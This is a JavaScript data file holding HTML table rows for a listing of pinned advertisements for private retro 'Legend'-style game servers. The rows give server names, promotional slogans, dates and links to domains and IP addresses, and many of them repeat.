adlistData[1515] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月26日/★通宵固顶★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1516] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月26日/★通宵固顶★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1517] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月26日/★通宵固顶★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1518] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月26日/★通宵固顶★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1519] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www2.1731166.com:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'>11月26日/★通宵固顶★</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='blue'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www2.1731166.com:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1520] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月26日/★通宵固顶★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1521] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class='r'>11月26日/★通宵固顶★</td><td>７６微变元素专属</td><td>《适应所有》复古公益迷失单职业沉默神器80冰雪85火龙暗黑大极品合击三端<font color='blue'>-推荐</font></td><td>沙奖★１８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1522] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月26日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1523] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月26日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1524] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月26日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1525] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月26日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1526] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://45.120.101.233:11706/' rel='nofollow' target='_blank'>１●９５刺影合击★</a></td><td>１●８５凤舞合击★</td><td class='r'>11月26日/★通宵固顶★</td><td>全自动挂机爆一切</td><td>★█元宝合一切█全网独家合击█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:11706/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1527] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月26日/★通宵固顶★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1528] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>11月26日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1529] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'>11月26日/★通宵固顶★</td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='blue'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1530] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月26日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1531] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.8787888rt888.xyz:51266' rel='nofollow' target='_blank'>【　　　　　 打什么怪</a></td><td>爆什么宠　　　　　 】</td><td class='r'>11月26日/★通宵固顶★</td><td>专属神器迷失沉默</td><td>【独家公益】【元宝靠打】【超多大陆】【千件专属】【万种魔宠】【无限探索】<font color='blue'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.8787888rt888.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1532] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>11月26日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1533] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.696hphy6.top:86' rel='nofollow' target='_blank'>世武超变※新版本</a></td><td>零充毕业Ｘ沙大奖</td><td class='r'>11月26日/★通宵固顶★</td><td>专属神器迷失沉默</td><td>超变无限刀单职业大极品●轻变火龙沉默<font color='blue'>-推荐</font></td><td>迷失复古中变微变</td><td><a href='http://www.696hphy6.top:86'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1534] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>11月26日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1535] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月26日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1536] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'>11月26日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1537] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月26日/★通宵固顶★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1538] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月26日/★通宵固顶★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1539] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月26日/★通宵固顶★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1540] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月26日/★通宵固顶★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1541] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.167.88:2118/' rel='nofollow' target='_blank'>１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class='r'>11月26日/★通宵固顶★</td><td>攻速〃复古〃微变</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='blue'>-推荐</font></td><td>无回馈★无赞助</td><td><a href='http://103.60.167.88:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1542] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月26日/★通宵固顶★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1543] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月26日/★通宵固顶★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1544] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月26日/★通宵固顶★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1545] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月26日/★通宵固顶★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1546] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６〓必爆终极〓新版</a></td><td>１．７６免费打顶赞████</td><td class='r'>11月26日/★通宵固顶★</td><td>1.76〃复古〃公益</td><td>１７６金币复古〓免费挂机〓无需氪金〓赤月终极〓怪爆充值〓1.761.80<font color='blue'>-推荐</font></td><td>８０微变火龙沉默</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1547] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'>11月26日/★通宵固顶★</td><td>７６８０８５</td><td>╲╲╲╲╲╲╲╲小极品+5＼超低消费＼魔龙教主爆实物╱╱╱╱╱╱╱╱<font color='blue'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1548] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>11月26日/★通宵固顶★</td><td>无回馈★无赞助</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='blue'>-推荐</font></td><td>免费〃轻松到顶</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1549] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月26日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1550] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月26日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1551] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月26日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1552] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月26日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1553] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'>11月26日/★通宵固顶★</td><td>复古８０微变迷失</td><td>神器专属中变沉默超变冰雪火龙公益暗黑大极品单职业<font color='blue'>-推荐</font></td><td>７６三端８５</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1554] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月26日/★通宵固顶★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='blue'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1555] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月26日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1556] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'>11月27日/★全天套黄★</td><td>复古８０微变迷失</td><td>神器专属中变沉默超变冰雪火龙公益暗黑大极品单职业<font color='red'>-推荐</font></td><td>７６三端８５</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1557] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月27日/★全天套黄★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1558] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月27日/★全天套黄★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1559] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月27日/★全天套黄★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1560] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月27日/★全天套黄★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1561] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.167.88:2118/' rel='nofollow' target='_blank'>１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class='r'>11月27日/★全天套黄★</td><td>攻速〃复古〃微变</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>无回馈★无赞助</td><td><a href='http://103.60.167.88:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1562] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月27日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1563] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月27日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1564] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月27日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1565] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月27日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1566] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月27日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1567] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>11月27日/★全天套黄★</td><td>无回馈★无赞助</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>免费〃轻松到顶</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1568] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>11月27日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1569] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'>11月27日/★全天套黄★</td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='red'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1570] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'>11月27日/★全天套黄★</td><td>７６８０８５</td><td>╲╲╲╲╲╲╲╲小极品+5＼超低消费＼魔龙教主爆实物╱╱╱╱╱╱╱╱<font color='red'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1571] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>11月27日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1572] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月27日/★全天套黄★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1573] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月27日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
